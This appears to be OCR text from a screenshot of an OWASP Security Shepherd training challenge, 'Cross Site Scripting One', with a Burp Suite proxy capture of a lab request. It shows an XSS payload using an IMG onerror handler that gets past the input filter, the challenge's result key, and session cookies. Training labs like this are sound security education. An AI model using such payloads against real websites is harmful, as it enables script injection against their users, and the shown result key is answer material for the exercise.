 OWASP Security Shepherd
New Tab
https://10.0.1.130/index.jsp
index-of.es
Directory UMM
Submit Result Key Here...
Cross Site Scripting One
Find a XSS vulnerability in the following form. It would appear that your input is been filtered!
Please enter the Search Term that you want to look up
<IMG SRC="#" ONERROR="alert('XSS')"/>
Get this user
Well Done
You successfully executed the JavaScript alert command!
The result key for this challenge is
nLnlbmeCKevVs4rXLr/7P5MNFKt0OK+OMpJ2ZTufdGk0KQBCz5JzedwYeagy3KNtcbLhKYe
Y1vvGzbuua7YDCg==
Search Results
Sorry but there were no results found that related to
Burp Suite Free Edition v1.6
1366x768
Full screen
REC
Burp Intruder Repeater Window Help
Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Target Proxy Spider Scanner
Intercept HTTP history WebSockets history Options
Request to https://10.0.1.130:443
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET /js/clipboard-js/clippy.svg HTTP/1.1
Host: 10.0.1.130
Connection: keep-alive
Accept: image/webp,image/*,*/*;q=0.8
If-None-Match: W/"536-1445535796000"
If-Modified-Since: Thu, 22 Oct 2015 17:43:16 GMT
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/47.0.2526.111 Safari/537.36
Referer:
https://10.0.1.130/challenges/d72ca2694422af2e6b3c5d90e4c11e7b4575a7bc12ee6d0a3
84ac2469449e8fa.jsp
Accept-Encoding: gzip, deflate, sdch
Accept-Language: en-US,en;q=0.8
Cookie: JSESSIONID=6DE752B0A3B09EB5112CD87D24D8D89C;
token=117542964041320546330270400870873895864;
JSESSIONID3="DrYiII8nNvMnswerLK1URQ=="
? < + > Type a search term 0 matches
OwaspSecuritySh...
OWASP Security S...
Burp Suite Free Ed...
New Text Docum...
4:52 PM
1/31/2016